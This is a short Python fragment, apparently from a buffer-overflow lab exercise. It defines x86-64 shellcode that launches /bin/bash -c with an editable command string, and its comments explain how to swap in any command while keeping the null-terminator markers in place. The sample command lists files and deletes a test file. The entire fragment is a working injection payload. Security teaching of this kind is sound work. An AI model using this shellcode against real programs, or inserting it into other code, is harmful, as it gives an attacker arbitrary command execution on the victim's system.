 shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/ls ; echo Begin remove testfile; /bin/rm testfile    *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')